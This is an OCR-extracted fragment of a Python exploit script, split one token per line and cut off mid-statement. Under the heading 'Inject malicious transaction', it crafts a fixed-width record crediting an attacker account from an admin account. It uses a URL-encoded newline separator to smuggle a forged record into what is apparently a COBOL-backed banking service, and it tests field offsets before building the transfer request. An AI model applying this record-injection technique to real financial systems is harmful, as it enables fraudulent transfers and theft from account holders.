
# Inject malicious transaction
linesep
=
"%0A"
credit
=
"00000000000100000000"
record
=
f
"
{
admin_account
}
{
attacker_account
}
{
credit
}
 A"
def
cobol_read
(
x
,
l
):
return
record
[
x
-
1
:
x
-
1
+
l
]
src
=
cobol_read
(
1
,
12
)
dst
=
cobol_read
(
14
,
12
)
credit
=
cobol_read
(
27
,
20
)
memo
=
cobol_read
(
48
,
110
)
print
(
record
)
print
(
src
)
print
(
dst
)
print
(
credit
)
print
(
memo
)
# transact_data = {
#     "action": "send",
#     "send_account": "1",
#     "receive_account": attacker_account,
#     "amount": "1",
#     "memo": f"hi"
# }
transact_data
=
f
'action=send&send_account=1&receive_account=